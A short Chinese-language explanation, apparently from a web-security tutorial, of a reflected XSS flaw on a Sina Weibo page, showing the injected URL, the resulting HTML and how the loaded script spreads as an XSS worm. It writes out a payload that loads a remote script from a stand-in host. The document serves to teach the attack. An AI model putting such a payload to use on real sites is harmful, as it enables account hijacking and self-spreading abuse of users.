 新浪微博名人堂反射型 XSS 漏洞
攻击者发现 http://weibo.com/pub/star/g/xyyyd 这个 URL 的内容未经过滤直接输出到 HTML 中。
于是攻击者构建出一个 URL，然后诱导用户去点击：
http://weibo.com/pub/star/g/xyyyd"><script src=//xxxx.cn/image/t.js></script>
用户点击这个 URL 时，服务端取出请求 URL，拼接到 HTML 响应中：
<li><a href="http://weibo.com/pub/star/g/xyyyd"><script src=//xxxx.cn/image/t.js></script>">按分类检索</a></li>
浏览器接收到响应后就会加载执行恶意脚本 //xxxx.cn/image/t.js ，在恶意脚本中利用用户的登录状态进行关注、发微博、发私信等操作，发出
的微博和私信可再带上攻击 URL，诱导更多人点击，不断放大攻击范围。这种窃用受害者身份发布恶意内容，层层放大攻击范围的方式，被称
为“XSS 蠕虫”。